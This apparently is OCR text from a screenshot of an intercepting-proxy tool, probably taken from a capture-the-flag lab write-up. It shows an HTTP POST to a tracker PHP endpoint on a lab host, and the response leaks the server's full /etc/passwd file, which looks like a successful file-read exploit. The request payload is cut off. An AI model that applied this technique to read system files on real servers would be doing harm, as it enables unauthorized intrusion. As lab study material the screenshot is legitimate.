 Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 347
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
Response
Pretty Raw Hex Render \n
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
Search 0 matches
Search 0 matches